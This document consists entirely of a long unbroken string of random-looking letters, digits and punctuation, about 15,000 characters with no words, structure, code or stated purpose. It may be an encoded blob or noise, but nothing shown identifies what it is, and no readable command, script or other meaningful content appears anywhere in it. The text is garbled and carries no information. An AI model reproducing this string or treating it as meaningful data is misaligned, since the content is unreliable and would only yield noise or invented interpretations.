Yi_QXOuu&:sUTTYB:^-n1-xyXwzw9eyuzO9Y5rfni:~uzy|+EiJ95rx+p~Q0xDx-L^INB]xB6Srd6rwsdEwz}x2(]^AsRk2do^VNVwNz4xIkDJQ+BVqI4qxW-_Io_xS|%:n:%2u;|:1W-_4(erxeeXw^D4x:R5zE%xKJ7LJFA:)_9:&i)_|;zr9WLrxF(wIL/rE]fwA&FsA|Kr9&D0rw7wA&:09}rEkz4ruW^wVUOsy}tEkw7rxd@rkE1Ex(00f)|sN79sAY70xE}rueR4-]dr9zqru9_wAt&5-)^sVzCrfEor9E{w/rL+yD{}KXN@(@If|Di2KJf@nS]@dXN&)JT^F4_uK0h&0RVWURX@yXXqzRXw:X&75XI9pqp9DRVw+RO::^]AQ}V:{9IJfIIzDu6zQ9IDf9qhQLrWrrkJpOhKpu6WD:-kFur-:r95rr6IB^|Crr^BUsuAS0NXhrIsp_+u:0kpJs2Fd_uepTniNTtAW--:{S4Afsi_d0Ke+D/_UDU){0K~zDBXfs1t1_6Rn}x55SUo{Ln1y}uVn~wt1LBo+JIz@rSQr@YKouC6DsDzprC(hwpxpuKXn^Fqz9|ORSqTQ4xeJrVCQr6Rp}&4Nr2%Q}s0F4&+f9(~yxRArr7E~4)+DoDJ+/DErBrENo+|VXrUs%dTd7Y|/^5&WVYIr^K}twJA(xnq^^{K^9dnU@(BtSKnT7+UC;fX6Y{-LXd%T1)}T1+h_^d1LYQWE/((|+YEW4Uf:0NpAOr~Qrrr6Du0Kpr7]7fDNODUO4&1i5rI60rw|2Npoyy}z{t2~1+DBfF}|zpu^5I-NoQ)]X~0NOr-xLu0oprYU2LAOYYSxB+K)9_JJkdtVCN0(TJ5NAK)4e(]kY~19x:V]zdW%C&4_VySkkYru2CE~;Bz(|y^O2yWxLyzUsNQthr:TVRVX@)_(%KrK{yJopun5-NdD&+Ed9_s6Or(rLz:LV:0%/LeAOIf4XUQQu_o@B7/yt]wyYew6]-w_1LoxdJw&0%1A670Ih4sOUf@6qB:I-zrkrxrwXu2UE1rxqi@}@0^QixK0u:_I+_^)eE:qN9T|@{5NoO^QVoTA1kTY{QLfVFKYrk}uNYx_^t^|%}Ox){LfQKT&K55)_)sk@X9L}/4kstEk;hrYz@rksFEkYFo9RT0wK%K|RWD|K+1_e-9_YSwik|e2|&2f1y^Yp&s27drES:o9;yrfiqruq&1-A({fz%ru)ISYV:%V&A%7W@%)XS4Dye}poFdC{Fs@S^_IFW_60D_i9sKCk5^~Iot+uN^KL|Xx|Y:Tuy;Ki9@Ktk4LF725F/T{uoy9iLrx;Xx;X-4/x2hI1d^ruK@(0R0;^KK+2iSnrkOr}QBhr5y{r)eLo6NJ%2OF@uKE%^]Qr](QrhVI12_NE4R_SwnYrICr%f&REyQ;D}d){E0(:XYFFBB_s{zX5f5+2VA+qYNKXA5ynq^;5XC:n&rt0r_{5/^y5XUn4sn1{^on^VO{-riX0t/fu{EF}qXX9VUrn{fNQ&O1Ii@Q4eNh@uwQr6_pu0Q7S4&uyUWzxrWAi2}Qi^O:zoV]ihBBh~I5rW_]|RBo7OVUSIu%76VYzJYY7ipxrp0N;6DxrIkFLz0XN|BOFtd}Fu;2Xt@2ERI|_1K%t{)9TyYQ_{txD~|I0ywr4Q||+NCxXA|-/QSx(NhBXuNX(x{xRFsfo;5F+N5NnNh{{(&+F6pOW^L:YrWBrO|hVw]uqrJ^wi:W^u-Ip+Kx]i+zqNhr|0IfTxT:rUuLDpLQ9qKDVyk6UES}w-K+^y6TISJCr9x{VW;CpS(zxX{nxhptq~OURyKQ^zr^SOp&%AwyTJ(5dd@SBzNk5dky^]A0VWV6iQdB:5+4XWIY_RV}]zBi7fxVVeFJtA_s(N7@:BkJ):EeY;@6Dy_si-@%|7h%d]tW]Fo^p|/SE64-)J%%UqEBqhTnLNqQyhiU|f6T(De9YXIoNOLwwno]r^:Or]uuCDJ0NA)zAF;nDJO+pD:+DWewod+krXJE-XQqAs-7|{y]Y]5Y~4)de:(O/]DhoFi5K1+Dd)QAoTOXd(or@SF^|k2A&{TdAAFXC&@D)pR/S&CCC~@A(Q4xpV0A5L{Ef%sLESD4Q+Ep4CxQ6WByt|VLW-WY;e4||kp|zWk9puy0(+L@)B4BrrB6:xEyxD}OpDotxuT4rrF:oyxxk~NoQ(+r922IprpoopChyBQLkW{D)VuS4rJeot-ix@_DBE]+z%40xT{N:u9BA6%SOLydFi4]q]~(fp^AyfnN^~AnxTd]|w]CqqYVU+iJqfd)(-Ei+}R4}|Sd&o1QhAp76|E@@+X9/|B--s0TAJfS6I&pu@A^q(WO^oVFOIiECO1/UJ]OfqqBk0Vq6rrrihoR%WWWi_ORpkIo{+E|ts:D-uq_hu66~6E5oyuWuIW(IhTCX}&pII^95z9((2tK0(6XiJ@ixpzL1Wtfz)eSW60_-I)0W4r+S^SY^;;SQ%NK41ps4&X4Bu;yr]|SNoE|Qq]~ouX6tz;7CxQp{od}ewE|BW90N+ypqA|h0DQ_rCn|zTJozN2Ux:7Or-r4-EpnrIFFVtXtkC:pO0+~tBorDkskVttk:z^B)tWW]+6LLLOo6wturuVWB2+5:|66{z-iLiwVDuV(^_A|&p-NAi21hd^AVkSdoQVV-9+1Q]hWrI0J^{%n@fd(VNeA:kN{d)}We24@/oq-&sqQtV6h6hVi^Nf@I)-}+U~u@O(yB_+dkdy6Sx|xd9DXLLU2z%Sh9C4NwN~r+FxF;S_5U2&90:RQ)eDW(+okADhWR4}9rILo6kwkLxVr}N-^2x(5p;IArW&ffA]eT}@-{d92EUqW2i^1Rf%;@n1_19Awh|yy:-__;1{Cz+%uT;~C51KEx%y1X_;A;f;wE|KCzpoB^e9IyD@DOkQwwDkwDWB|/z}NyxRS2yh~dpp+pe7Q+E^TT6_-(Vezzq_0Lpn@KtD)xp;WhSz6D~N7~;S:RKpWw5uB;K(WtV6~:~d0OeB0z2]]i07t6pVC+|VDtdWESqktxz/@]:4UKV@t(e/)Wp|AqROBK^TBirR6/]W@e_kq]2(K4kpYU~(VBy{T6/wBx2~r6iX}CAfQW]EhAyxU@5r6;zUpCICWD5h]xx+Vh}6EuQ)I9yhQ4~z@;Oo-RU6+BWTxtdIp^5t0DxR-;WL&wN:;Fkx95V1FpCRzy({o5yVYs-Vtf%;iuC~{u0Ch{dE){9+k_2n25&u{r0w:-uK1_SkerIAqIA9)~4/%ydr2ox]zxR^IhO42L7uNOr@7^{rzihieXoBOI6/p4|9yWWzisiU9_]Tw92u0ww@{UxV4I{)kQ9xr&fU^uEQx0r9/+~i65W{VBByzeh1WJ(qWyxRC@LOkq7-qJw}FtE0u^4C/I}6W::B]dTdSxQX:OSz4ukUe7Sr)xh+A|hSYnS/9VfFO%hirX_0IyT_W^4orLW+AtpW9dCuw5rOhrnR]JrkBKUorQ5Et9KzxuU|J~0|@fpXkBYdzCex6r]hrr-|dUI@|dyoWz;E+;iVREsoIpIfWSU|OWWWK:o_]K}R9R4_YD0|i{o5Lur2W(u]A&NkW~6|USRQKnzfo0_r&yron24(Bx+tXi;UAw@I{x2Wq]Q|Rn-x(pI(~AV;B_NewkLRDk/;A50IeEL)74uxhB1iXW}A6I-%IRN(}okE]{CNk6@6RS6iU~x-XiEI]]px6]~Dp~D6o~r]1L(D+WS;uWDX2NzSn/1IIn:NOsp9tN1f+q&uVBE]CTVN2e}C;(nK|h]h5TD2&Y~({1AuL6Yqwrt:V6)B+U^R%D_(6RrdsIKkIAC{Lh~nO^(Ie+BIeyXwekh1h40WOL~|fdoK5SSpWw&V:r6sz|U@:Vr6ITLO_rK^tuRh@9rkO-V/]VLnKu)rVQ%1NzYYO6EiX-4D;TJ]dLu;e1zx@t|_K+Kq]|&uiJdE;zCx}&]~}(tCpEDT:hSN7ToyVA(dhC2KUz]_-JyVAA9r9woyOO74IR6puypE%Fxkhx49W6x5VreznF~SFWJ;kCtkz-++Wd|N:Ci}Sp{Lu+Nr@rNq-rDirpe-hT96A2YuVA:rx9//;O2A)o6T)FqTzdnnVpR7SChn~iR1Ns:0BnpiB2Nr+]Ks~~VoJ)z7dxFVEYYW]u79L6n0/BWW%1fqehN9E)_A(sBA(6VnIJyIdz^wI~|I0_OnuOhWqSQ}QiyUu7Y6YU9Irp]yOJux0Wk/6L;C]~-uh_1OJx6BI%OCqYx+E]e6E+}CFq]epO(Otx-x4LeyB1XrBp~+:&2u:}Df_:B7ux}nDBIV+o9UB(hJN))kQDJV7N0rC&I0@]s@Lw-QY&+BE(epY6y_B+i55-I|:%YIEI^yFFrOwrrspD4N0:-0Aey~hkA:iRiCDid{dOsX9V;_A70TAx7ukw~K-rwxAS6AC}k|/r7}V_uJ-A+}{%Y+|0Ye0eL|LIxstw-~4:fU%yXhN:+S@dV&Y1k5A1NOi_2R;J&r4}DiwIRX%qCxw/Suh%uzrXID^4o(+Fw{UOKpf~FOLznxutTX|&tXOrrQXoRVS5OLx1nz:]w1yNzOtriXt6]OIET^}f|]q6NDp|Ch:VENtefEW+d4fwQtuKk(]O9]VKwOV5%C}|pE{JU/%dxFK~y%ur@^_Uxeo{y2%C4:L2fi^Sp_i|XVfwezwAVRWp/t-yyfe5&+uV/IuuKoJxCu-Or7(zYL@%oUkWqWJSWppW^+A|5kshJ9rS~qCrSQorOo%;-XT^YE]]eCBOXf&STB5IIBo/}CXShCfruDOO~foSrh:tSSfzD(L-u12yFhrx]JpYRey@L+90TToIU&w^A(6hu;)@D4:E}tx|4E(|w/~+XiQo]^kQpR_-Q~k:EzeuXI)WDx{0ppF{AoynAre}I(YyuW|n}(qpIf+LpW+p@5^f|q)U}nU}rYLE~ESFBILrV{qDDW4h~d6yuEp^rJ5ork@(rnoIxOtSi%XruXookX)pB}S-p{]qS4u]S6k}oez]p0{%96W}9C-EErBWr;IQwXIrx/ep9q-fVsEE}:S]Bs^}p-U-S:2rr-iB~sRBk9D~Sr-EpDsrpTdBhFtfq9+OxS5Ir9/nC}nQrIoLwWsohx2Lu+tpX{rIzEEsfNXWS(qAnWssN~5@YfuWWIVJFx9U/+QFEyVTB+^xK+U90f;(e+dKR(&1)fxVDNOK%I+;|(-i]Iz%Af2{oI@)S;zIX(}/_~ui)f0|]ff(dy&iXIEi6rxLopCL}6tF1psn|BW;qr)-Y~/7ryz75rdLXU@4+Ee|Drrz{pL_REI5Fr|YCYw(^~UF+y{nsEAK_kw@56Nhqfo6(fLsr6;oY6No&E_0&yy@%]s%+WY%&+L0Qx]h/Y;-sBF7T(wiSrYD2uqk}Ud%hp}z}p1XWrTYT~_6]h^Fi;W9q(JzWrVs&]N@B~T^zIq(Q(0&k]%o^IVWW(V2nrnd}d+(:];157wInQo&zehuT1BURQrtyxoSL)}6Jdu~]W2NT1JS6RUS4Un]:}qC9wRxA4iSN)uw9(&p@+kpKQ|CYhoUfs2x{(VCS4UqE1nq]xJ);fW):)wey4|CXIWeyrw9_QoqVe]E%fxY0hnS920y0T~+Vd6pQs^SNi-(FW06EqR]:-CIYy9SVI669AU+hw0+_~S|hsJS(/RU_}9V4(UdU2p]OAJSK/WIn9uI}W9~wu+SOSn^iDqd@2hd60qCw0+]:nDqBtJ]]0h~oErrx9nurBBr9{rtrrrrrxrrLprrr7/p]N@Erotu|(]6-:tCW@NAxi~SIS+SJd&^+hBNnDT2+%YO+@CJwYYJD;^2oJeudp|:-p:uiOsrDyz_~y|xhyuX{wuXLk/X)TQTtX+XyYnrI5]4{%n}N&V}QCU}(s)4Fw70L|]i)k72QwiXtpuNIk(iBSz{N)9FnK4|}wK%/41iqw/qrpBxwxpIxNz;6huxEAhuo(+9|JBy-xx~-_1ukC(%z+CC~fQ&F~r0dfS2RO2;KOETfkC~p:1yCO~%IWrpry4-ND{OE|]ST(B)D^}+@NrSdy:Au4qWz;W6:+DeSCQyEfNhIF|L@5f:XVx]60/D25or7-9CtNO0K)N;Iy2CtUX/s]VS(;xuUoR-KT:B|NSTWOAfYFVd&_rI(K0-~y|%EkpLVe9CwAEU5D-~^z}uDor:tL65QBzOeYk56rdNkS}f}dLrfx^C(0@f^nI_zExOr6u9U1-o:Vx6u-eYXi-kVnkinSTiJKWYwWS6rE1uhR+qooWBI]WqhtS5UiJ_KUiJ0i+wR&zq:JBKu]}Er]qq6}C_V|L%+2W]6n(TL|Js/{5+5NY4RTC|w&{~-;;pI9:(p0_xFT&xoye~:pN;YIDxkE}F{xC-~WsSWNypLwWBoxk}yiC-Wywh]+reTDkJyQruI00SEW+rf~uI~uW~;NwrOqpxDBAD||u~Si%WruNzWuB0XQ99QE0BJNkB:r~|B)K}}W7;k&V}pRdex9w|0&+IE]~IWd+AuE/1dwxwSVOYBNBVU}~pIF(}A22u|fUJpBuVS6ppR~i-Wwu-^E~-EA-h{+phd+2y-rVrooT(Eu(AI|VVA{5Juu-]-Nqn6py2nKAVzk;VVx:u-Q~}J6:e@CI^k~h2UBOw+JFFS+JJn^VK@^O5f]d(z4USY+|BxT9&9_}sz+E(yDiUD---W6IOpDTxNzw9&dL:yp;0sV)x9d|J]xufhV--W+sKko6s26SSkfYz;V-(DyB~hhRx91QJUteI]nYTETurrX4-Ix{EWDyufIrpDW1|WoBDrwwu]Dp;N{pO0s/NidVzy/kkDQIOArBY6RTt6)kD0k9kqQwr|^(+r+]e64kw]xy/QuWLoDfWx~CI5pJDAn~IIJUn+~;p6Ii~TiqJ+WrN)|0SBd1x9}S~}Ox0u-rUIwqE1ArE@&B^^4_0y&-U;%I~q(Aww99uRfpL)dff(o~rpRA7zV]]kAWEBEEBS6DrI]RtEdOuOiskq)hLWoddK~V4ou]JiqpD-z^twD%r}ROC7O-rdh@7::JJ-KD;Vi]+JUo5wuoO]q2O2}k^:nVs(]dd@00pk}1/Q|^(s_0+dVxwLDk~nDY;_hIxQwNeYYrTo}-n@}Qo++pDhpACk9x_r^O(iKKsnV6T55F:_t_/1_5]rFutIri5k{%T_VpRk1Di7Dxyee|/oLrDrR|y94(u+yS;DkO24;xB|%+kAr(]EeIR|r^ypJR|uoN|rW9iEiNx4@O9x_i@-L@xzydEV~2ezN~I2z0S+1n5ry:kNN]hCi0CSRF+E)C6ESd~6BuL+r^t{SW~4Ki^UFB-AW6ir:-:+V6y~Vq|7eUpf6K-WIWW;I+U{Xz9WUD]dJyOI+)puF&{hxxE+RrxRCII~u;Lw(Y{zuXk1urorhD;LN++2kDWF|h}tzVk(puxsfSII_D-tA+V(-TC]]A-01];I_S(ArVOyeOKxrKR@ppuSW-A~XArOrAwy]}__WA9F)rTffpT/{;x0h;IAw-;nQJW|62f]UDf]rB]N}uxroWDXzYQ14O^dL0AUpYd))9XB6Oxs46koV1oxVX-h-rrpF-rrKyyWrEJ(W2{QqfLJi~9/sptDwoB0Srr46/r_-e~eQJhX@pQ+k9wd;)@/~^pfJRD9-zCuL;V:r{+_pRxqKwUfduIpUqQpQ/7uxE+JD~uk-0IhNVhEDL+Nz~CXi~+;kDW0:CBJy%W6V^ti0^yxEdiw|4In4Oox(%{~t&1ykuO4Thx@z1ph]oLtYQ0Vr5]1wzkY)IrFuSB-FUoiWIpurxWxDhx9Ttpu^X(rz/OdORf9pCoIKq}yzRB-KEppEi~kVKL04:dJ4/:pWrySY:0~VT(o&0zqW9T~pKxWErSV~C+]@q;)9-EI%oEO}:}5xx;QThSn%0D4nELWrp(SWn-r6Y(+RqhO{;UI6DqzB6QzqeV6o6YpSp|Iz_AoE:CzEz@YN;tKSrpV+K}2XqxB{:TLy+whipr4Co4I6p{u{UKEnk_6k|y)nJ4Iu:RtUk^h/%52qNpdVwIrOt-wX-_-11J7y&K]i2;Q_J4O:hdxpUEO:xxLdhYVIyI5DrBCq:O{kUXY67;1L~I&^k^oE;]xWziYEFt]zSs+W4+EU6:rL}D:i;Ozu+;0Riwhy:SCKpIE_U;BrU7r(B5O&+zEArzfq-_5((~WrtV4qw/DF6^5-z-yk^;+Az954rhUsTfz(hExOE_SxwExRhrTpk2uL+R%WV5%:JCs^C-qdq_E7~S|zpk%|2f2RB4^}_uWO(+rkx9We9N+WrC74ux]x9hAXJ~I}orruf{Urd&D9pS4hO|0Nx6iT7pIEoJR4L{kwD0ViQyJUupruC9f9-KBieu+EfqR::WzoRSWuKXET&^OLU2^rkL{/^Wz}JOVxr9xwrrR1WD&LdArx7%(RQ_^EID&4hx@hE)t7-~kn9@;]xs)5I_ukCfWWkdw%eXrrVEBe_N2F5XoufB1YU4_UxCDF5/769k(frkwsrWBEzR(;x]-T]T@wk|s/I5xEkrdhx4XQtsJ@+d)0s&zhzKhX7J|qN+i^hK+|D;oktd+~:hN2:(O|O@:|WWrqNVYWiQsdxf_(pu]2UDhu(BWE4nW9xdLCw]CxL~)qRof{fs_S+ILxwz}Tuu6B%LIBDLy-V;4TJ525AK]5}-SEzCqV&kAV~D{5CNWW}Ro@+D(f/Bk~k0LExUVsyV~7wiyODu6@)DIyYz2r9y/RqwU_S&AnnJWI]zyI@WhrukWr2X;EDiDLNTu:}}xxEW]ppxWROL1-V_DhQX2qKz)xzQ|n|ufu-Cs_(AB+2e{X2{WV9FNduIz]4ErIEtrrx;1hups-ppXB{nw-1DE%:+00upLBK0%hLECY}:AX/AhYC0Xs42swU0dxQEDeVThV9o-2uV%e_U/t6EtVO60ERx&:yUx^5R6:o:{]%7C7U:rYh~9wVyoJ(Jzti2qON6dUIk+JKOXkfVSpErue-V1ISA^_(]JW|BpW&pAJOWqL&WSwkfpQ(zRY_IrXBoWWV);kztUCwX5EWF4qEDILQ1dz9Y(O]tTw(u4R-Ih0@EWY/0I96w^(RCWyL}XJeswERBN&2X_On0u9TosIIroOSpWJE7nFwkdzCizd|;t~6]TLrr]E^UUDEks^}rtACusA2k4JDk0OrewJruWW}7kuTx0NDrrhprICDek0krANsfV:Ir6)DUwu-uVJrxYN6rCx-/DqB(EDIy9)YW04L{C@SBru6-DIk(WInLrrk0r9_SDiDOrInWrWKIs4]U&SxypT1AV@TqTI}owutE}/x0u{VI@560u9Tor_-qo-9A92k}A_-h^SiO4/r09(WA]0(r@DW-D/n~k4]NCyEWBW}r}rhUEWi{VD-D~]|Es_z;xI|r]kfFh+NW6V^A6BK+]{hp~ysyIyN{uypQ~~L{h|TO&RN]ktFupI~A^{7-uJ)I];O_90sF~A4-9rh]2oQnVEh-9u6Wr-{Sr]%S@zzJr]00xOL]hqw]2Ekxk;;(-DVL9]9}V;)Wsz2o2kfS0-Yh@zE]kI]k9Wu%upqfoT)WDi|}Ey5Oe{9E_p5YfBk;FrkYFrk1zExIOYu|Dr{-;r|w|u-YXrE7WrYFTr9N6E9I_u-Cor+xIxwtRhUfJUUSQu}o/Wft9pC2OA@o7N2nSxEEkrE+sxEQfWwQ)Wr4zIrN0usR9(YuR+5%uy|@u~1z{k]ieWxw:AN^~-6oxu;C1fN4DrRDdxk(]pp^kfne;q;O|d9R]rR9yWp+-yNFQrTJNY9J}(INsy4w/kB4U-I1uES]d]IAO^Wt1E~+f]JBT+1J0U7tF]1N_~YiY+w^UE}V^N_|orBi4I@t;A{B^xzV:Eu0S(9]}u|k2ruB0uhferu@n(9L9p]e;r]eer]&%r]&Xuhi1rEFsC/(ktIu~qD-6C@7S{]CyWO7K0iCwn^70tVCw1k-4JkiN+Oiz~JiNU-zJ{nr^r}ApWoUE6kzSxkUEy^;h-DCz&4kDwprdLRp~~-;4ppU)rh&p_pr@xrrs5IrEBhrSV92Nr}rwCprw6rrr6IATNr;QUU2fz+tIXDrN1~fYiirJE}Sx-IU4qoxUTqUX~TxkI99Sr-dWOrr|@Ir4qpuuwpr4nrSBdIf0hneNuVV@noSS(iIeY}SS^xrpd:SJQ^YeQuh:JkeD0TSLLAOU7sS6EiwIC0xs~-Oi]xW5Q^w)O^yJDDxT/|&fKAYOtWYqknW0QhEAAnqAx4Bx{K+A_Jh)7&EBN6/@JI0@01u]]&r0IQoiA+piU5@iU_%U-2rxhL{wUU0|UTOOJ:yr-&(r]Jrnh){WJ|yI(0y+6];U6WkIWUrrIU{zA((9r1Wr-%F&o){WXXJnSFQpeuxWTeo-@epi:znw^7%U^^p^+K_:f1iJOJU:YY_-@__&9-VWr)qoT;r-K~fw6yyIWC0E;%ppxF(IrK-rY5-|LOhuL6-+D6Ir]{OuTwRUTs{xuz%+~tYzJ+^r;]WEL;W+@;;p+nhp^KqrWJpuY|U~5qdU1@VIr%Sx;q~&)qEIXwN+99UWIkB+{]DrE2-}5sBh@(Lr4rL]F-:AENfdrC(AQ(YzwdY:xsQUtYW+;qFXQN%uWp7:fnnVOD}xINs/rXKs:_E6:k7hYXEz:_{ExBEkINIQET7Np69RICyi+Y+DO~eIy~IiW^]UAICEpSBJ+IrCxC6^h7_sfFsU-~NKOStKrUuKr9V5r(WeB|I_O|~(J{~nO]iVO25uhQd6uXtSu]kqr2|(ruepu%oNf_opY^I+r]e9AD~irk+nr]Eqr9C~E9DEp9I:LuAqroiUABTwpKhNNC9DYO0VhW7hyw7V:dY^:}/LfR-+VNrqhST46rrV6rz@fVDXpw-oFTiF-dfCxJL4y1fqr4iAEL0UW6zIWkwAr(-6WwiprRr1rrBUpw~}pk~/6Bh]_ox/u^^drf+rw/k6SIx&CV9A~D2oXrp_XUW7tiU%VRt7Vx5y^KW77iW+}DxnfkO~O}+i:+5I)zSpUd5f_K5UQV5XXwOrF|I++kd7D||LFpwrFKdnU@d1C@_{^I_{0rX+UVXyfIweBBwR24IN~p95;DWXXzIif:OLO^LxkBIh(uy7oh++&OY0R|r67RLE}CLA{nY}9|ES:i6(Au7k_U+_1)uA7IBSYKukkpJ]TR)@fr-~Uk)siINqDRu1fIuk-S7p;&^k]KDx9DuA7IuVqp-2VrJFSO7TTVF+|J^qn]709V-R2y;&QCCd)JNRtI6Q&OJ@2S-KsJ^AL5UzpnUEWpurA-A^(]z4z@(JD|/DyCEr|A;|XVdI(/}Ry%rI-]NpuerrUW+DtBL:S(0xu}A16EYK:^%JiWiD^+dR:AIwsf-It+Q+IQ^rCAU~{w0urw}Vd&zo~EVzR)2zD|UxteVJei}U;rQop:p)::@1:FK}%__@SAxqDEUw/oIS02y54fDr0W(oBVWTwDB(pwoLY]|r@oV4xo~C+@:tDefuQK6rC~TD{fR+||k}1V@{yfWryzDzW-S~]xETByYTIqBrtANq{XQrtp%n&TR&LRIiID}rf)rprKDtK(@rB2fA+;}]+iLr~U-tQfW~A~@hf)W]N4(rEd-zAir(rwB]+fr9K0@]y2L]N7^LrK^sKQitiB@7QBi9xU52qT6~i2@;6d2LSnfBOr9LT2zNdtJ5qC0r6OW:7x:}2uVi_O(rJ/o;6^]LTNydrK}-SFdLF42EwEWJr}XK;R-xrIUUu0ILE+TV_nkfiw]VSEwskorpSdo}S_S6r__2IQAdxw|xTo|]RseYYO69-r:LeiWorrX+;ns]WXXz:L{orynNr7KJr%:/)ktNqJw|&9fw4BfkR)/~EpoE:|:O-7-Kh5}du5xueArN+F|%@hAhsz7nDt|CsWu%e9hp4Ak]zX_tx{wWWD]BW)D{UeTfdBp]6QE7k9NRW0O@DqxKAwzQE97:x]kQE0yp:%KE_+kVES|~Wie4Iw9OxVzJw/9E%pukeCT0ddrA+IX}f:X/61NCEq-(^Lu6s1X0dh5E&I:44I~d]fL4-tu]nD(k2puU9nDkS:Fk%KAW|w~hAyuTS@ACn@4h/97RRLFit{46W(4RFrF~n94:Bi:yL-(LpNAO(zCk^]uwz{FyfFD@}I2~iWt&7sO{w4]AK^L|n|CsOpt&wDR&k22hQ|sSy~RA42fUJ}t_)T_;dUyD^u07i+EeyNrBFy_E^WrQk+rr}pER}Dxw+fSiDoWhI0wYhrwD0zYd^)_S+NRsdL57nqRR]%ONJ0|f)rY&L{e1:pwNOAT5pr+92-WEuTOD)4&;_]}A:N}AEF}ip;+r%dwix;}7(~/QB7/6rBJtREi(S-fy27J(^o(V4|z1wOh)@heN72^nBTUuznq}_+:uEq{(JfKBz41wIh(~;n6~RrS~RfOr~1D%&TYK~iOzI0NV9kwuJ2(zAiYp)1JpU(0I~9fu~9y(}fN;(E2y}YOyu]Ir;5/(xr{sn9;{]w;}-U/wf0_J^yqNFIT{nKkLW)D;6y1L]nx_qd_nOO)y{}2W@;Fup_Jpk}6&%OW2WR0rw|T(y^uuuEJD&](1(NOrIpkuRY(Cts&iQkrr&(y2VefIqCWx1pk~JfAo;&o+@drN{;pf9R&UE9-AoqJk-WyAuk0N//ti%9Brw@05S&I:1nr}RY^UtAzpr;|X{iuC5ho;o9s:KFyxIyqd-rzrxKEx+n%IyS&qD^9616zJ]f]AE~9X^pI@96KRBS___1XCFJ/Ck9{Uohz+yR;wK:E+IzFrxQd5sVr)&+}FL4u5Fxq)p~Lrf~V0q1-+^Az+9z7Yr0kKkC@oUFA_ou0IWB|QuiWhruU(u_Yiy]+Dx-B1]QIswy:zpANBA]7dSAr9DT~AuiTSOwe~ru&S|2-95N69^-dfr]+Ku%K4fS~7X2heN%L|@06q|xks4ezqT2:EzN6%1;1S4x+UT}FQ}W6k1u~D&wId-u/&TUh}e(poIu0C^feiDIQ9h0Q:p]~2YeKEUs|e4sB9D+nrq2YsE_&V7/e|^WfUOI4i}|RX%r1yT%EeIJEwq6s0/JrIwIr&]2|xT-R6-iyi;nwdOVONfK5BiNr_zY%F%;}D7:uRy%1:_5&4xUx4Br_J-1540NxRVuhC)0YO}o&@DyNe)h1FJA]tWR];R}+zY//N5KE2i)Xuu6{x]4qe5d{wo_W4(C6k@NkDVDo:y({C9:Ei-hO0L_n-s-uR1/Nu-A&o7ONE^i+|uIuh4)nVADr6seN@r_u|W7)KruxENw]V(7hO(7V@fnVo6k|Iyw~~TBrRR]-CD{&6(2Wi]rI+Q(&}n(A4~6+0Fhf~L-ks~0k5i0LhOEuu:Tfri4X5^Quu)uD{yRRh)ETh-)/{oi4Rti0{1A}L1zD{XkfNSRXfXW@{+0I_VokSW/I5~x_Lxn]hCEI(Ju;u}I9it{WhnKY5|OyBNDWErF;J|Wk9rC~oY9ExNkNEx]hyVt+6:yWV]6|WBE9NVOyUkpDS6t+6ndJwWp6-z&x6)r2eST0O@)u&WVpzWEpOhQ9pxWz9xwo(0)99~TOu^p:-z^Bx7WCr2}hABBt}wBIyk}:}(B7qw0oY59|n%4dy&@yV_VK}6_VK}x2-2A:WT6BeNx]|xuDOiL&pBW]_w@uIBzr@IO&LpD(Y;6xoLK2_rV5Y&t^NkdeA_6ur5u6]L^kdsrUY^d~~V0|9Rw~BoO|KwW26})x7Qe25dAKN1N_/7_wS:r{RK:otwRx-y]WR7{OS)VLT{EVzsustqTn2}zIu{(e)JTxFT)Vs}RoErAw4JEe9S6OSR1zA+;DWY/+W%CI}L:Kk{RRQE(tWs(QDESqh~hoxI(Jxkk]n%r(OWO2sRuDRf(2x+kk6]WLII0L7h6ui0//E+tt5prp0_W{II|D4)D)tyuyffLyy@yy|)4-C-DySNyt5n{SDTet+)4DD/OxzSuSBiYdrTIT^xwDDSeoixqwX%-y~uutuuS+B+z@ei|~kw%A+]zz]VIISU:K+7rkxY~ByA9UznShuEIzz]||CLBLyN~SIRrE0@5]frrryrffAyifn5/uJNYY(2Sd]NTNd7AA@+AKqAU-&2V^~%Y6dBfxJKfnAU&N|Iqp]NeddBd20/JfdJprIu^q2UXXUxff2DAhQhfXNKDEz%Nt|-r-VeNVOzR@iV59AFL5Y&LVUF]R}riS)hS^SLs5V)|w|2]~hFF_%kkV4KKSYX)){9}00{9zhhs9]Q{p(Y(AfFA+Q}op{^tq2NQBx7fXDtoFfT/VQ&IRDE4rrxww_n}EBEUEE_hrsDKizwwuIWY(LEpd^u{TuDF^Ni7Wnu(BSI&e2~~hr{k&:9++n@EWp:w&FILO~phUxuukuXEEBLFF-iOr~+946t6S(BL^(@iD644OCB4~p0NyD~(/n;yCFDO7-4iRrhwIrRELsNS;@;&^xt&DDiRIrIoWzxwwp0(fzBUVVUJUInkftEw^9R|]kYU)WnuS2nDVXI^ik~iD|77~SuShu+kptX|2|(p(Er%~osk)Bnt4~~r:KskkLuBOVy]@]dBC:BKV]QquT:O)4B)q:6AChAfBKI9Wru:NoVY}}AS(I5FUf5~V^2r5Ns}Vz{yBVu5U{et1:40Lqf/tzf%CuK+d2QTzR^}fKSrRY|7}6U__;67^%ne/;T|r4{tf9^(&oN+n(iQuFf5dsY@p6-Af2@-|pw/nU}o/IQ/%TFeY)|p9X)OWrhqSNpwqoruC@&yEufW0RrL6WBz)e/De2;rDT&E(WB_OzTEz)Fx4|ohyDhQDpF7%rW:0Lxwwtwx])9Oufu@_WLYu_0foNwkCnO@Czff-RJUpy-0pOxN+CVRdCU6~hx]6tBf1B69L6rir--SNhwFopfr-JW]Rxku9;rr)^7{u0x0JxBr^EE9w{Xu%R-&S|9QtieKiIS+Q+yxNU4J|i^WS%tOutS;NWK;6rI|]uJD;ihStpqWzIr9&eWnsoA;ex%~x:iDpCJz}BoFqf5yVOn]i5ASd26LVR}Vf]f+Iek+B-~RiKdLqKR^]i%rxqxY5sdni}o+I]^4VpX@JX(LKp^4tyW{}q_(p4_-@WIO7|tzd1RAeF4ORJ5/KFFN%QCsSrBLIr|YAyQRJWz(niu9pNuU4pxq0K/ShWY|2iqp(p|k9r]Lui0W;Drrku6uQ_prr4:WDfLDByEt;^+C9^4EkBR6D-{A6r-_00I&|2k]6SdruKrrp6(dQEW-4Jr9:}hx9A4uxR1_ErqfeuW1SqUEU+uwk4dx^OR^qEI;((6+B-46CUUh~dOR1dY%(y(Lhyr;OL}6itSront6DfypItry(W_)It~SExXJIrAe;+qwK;psqUIS+i)rOnqySrW%qqB/k0S(uk~|p+nrIx+4dJR(wB2&R5}}5p%uDpp_uok6]rVi;i9NB}1x:z-DST:I(Sn&sCz:B9nifdtT/0T4|e^K4-xT&1()sAyBJ-wyzYr]LI+YUd{&eVBk0ndY^-u6)FW5-rVp